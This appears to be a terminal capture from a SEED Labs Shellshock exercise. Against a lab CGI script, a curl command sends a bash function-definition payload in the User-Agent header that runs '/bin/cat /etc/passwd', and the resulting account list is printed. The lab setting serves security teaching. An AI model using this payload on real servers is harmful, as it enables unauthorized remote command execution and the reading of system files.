 [10/28/21]seed@VM:~$ curl -A "() { echo hello;}; echo Content_type: text/plain;
echo; /bin/cat /etc/passwd " http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin